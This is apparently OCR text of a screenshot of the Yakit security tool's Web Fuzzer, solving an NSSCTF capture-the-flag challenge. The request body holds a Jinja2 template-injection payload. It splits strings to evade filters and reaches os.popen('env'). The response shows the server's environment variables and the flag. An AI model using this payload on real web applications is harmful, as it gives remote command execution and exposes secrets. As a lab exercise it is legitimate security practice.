 临时项目-本地模式
RPS 0 CPU 1%
127.0.0.1 41764
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer Payload
1
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重 置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 连接 10 s 响应 30 s
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28406
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Referer: http://node4.anna.nssctf.cn:28406/
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Origin: http://node4.anna.nssctf.cn:28406
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length auto : 9
13
14 name= {%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'
+'s')['po'+'pen']('env').read()%}
1861bytes / 31ms 美化 渲染 编码 详 情
PYTHON_GET_PIP_URL=https://gi
pip/raw/d59197a3c169cef378a22
pip.py
PATH=/usr/local/bin:/usr/local/sb
LANG=C.UTF-8
PYTHON_VERSION=2.7.18
PWD=/app
PYTHON_GET_PIP_SHA256=421a
FLAG=NSSCTF{be8a9574-a2fd-
4292-8340-b5545636ab5c}！